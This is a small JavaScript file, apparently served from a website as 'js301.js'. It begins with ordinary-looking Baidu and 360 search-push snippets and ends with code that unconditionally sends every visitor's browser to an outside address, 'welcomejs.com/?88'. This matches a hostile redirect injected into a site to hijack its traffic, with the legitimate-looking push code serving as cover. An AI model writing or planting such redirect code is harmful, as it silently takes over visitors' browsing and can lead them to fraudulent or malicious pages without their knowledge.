 https://www.bcdas8.com/js301.js
(function () {
/*百度推送代码*/
var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
/*360推送代码*/
var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
var siteAry = new Array();
siteAry[0] = "https://welcomejs.com/?88";
siteAry[1] = "https://welcomejs.com/?88";
siteAry[2] = "https://welcomejs.com/?88";
siteAry[3] = "https://welcomejs.com/?88";
var _length = siteAry.length;
var myDate = new Date();
var _se = myDate.getSeconds();
var _index = _se%_length;
window.location= siteAry[_index];